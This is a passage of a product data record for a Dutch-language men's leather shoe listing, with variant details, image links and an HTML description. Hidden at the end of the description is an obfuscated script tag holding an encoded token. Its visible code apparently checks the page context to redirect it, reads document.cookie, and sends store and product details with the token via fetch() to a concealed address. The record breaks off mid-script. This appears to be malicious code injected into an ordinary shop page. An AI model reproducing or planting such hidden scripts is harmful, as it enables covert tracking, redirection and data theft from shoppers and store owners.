44","option1":"Wit","option2":"EU 44","option3":null,"sku":"LH20242835BAI44D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992958269,"product_id":9117803512125,"position":6,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","variant_ids":[47947252334909,47947252433213]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 44","public_title":"Wit \/ EU 44","options":["Wit","EU 44"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227"],"featured_image":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","options":["Kleur","maat"],"media":[{"alt":null,"id":36604709372221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","width":750},{"alt":null,"id":36604709404989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","width":750},{"alt":null,"id":36604709437757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","width":750},{"alt":null,"id":36604709470525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","width":750},{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","width":750},{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","width":750},{"alt":null,"id":36604709568829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","width":750},{"alt":null,"id":36604709601597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","width":750},{"alt":null,"id":36604709634365,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227","width":750},{"alt":null,"id":36604709667133,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","width":750},{"alt":null,"id":36604709699901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","width":750},{"alt":null,"id":36604709732669,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.\u003c\/strong\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eComfort staat voorop\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorberende rubberen zool.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eZacht eersteklas leer\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe bovenkant is zacht, de textuur is fijn en kreukt niet bij langdurig gebruik, voor een comfortabele loopervaring.\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eRubberen buitenzool\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eRubberen buitenzool, lichtgewicht constructie, geen gevoel onder de voet, driedimensionaal getraind touwpatroon voor betere grip op de schoen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProductkenmerken\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eWaterdicht rundleer\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eOndersteunend en veilig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe hele dag comfort\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDuurzaam en ademend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBescherming voor alle situaties\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSlipvast en slijtvast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSchokabsorberend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVeelzijdig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003ePerfect voor buitengebruik\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHoudt de warmte buiten\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProduct maat:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMaat: 39-44 EU normale maat. Als je dikke of brede voeten hebt, moet je een grotere maat kiezen.\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan lang=\"EN-US\" data-mce-fragment=\"1\"\u003e\u003cimg data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" height=\"238\" width=\"481\" alt=\"\" srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" sizes=\"507px\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"sep-lazyload lazyautosizes ls-is-cached lazyloaded\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zNDOD8vMTcVCUrpbSU5BRLw0QTi1TTFEODFENDk2RLY8MkExMjC6CwcaJSLQBRfhkQ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('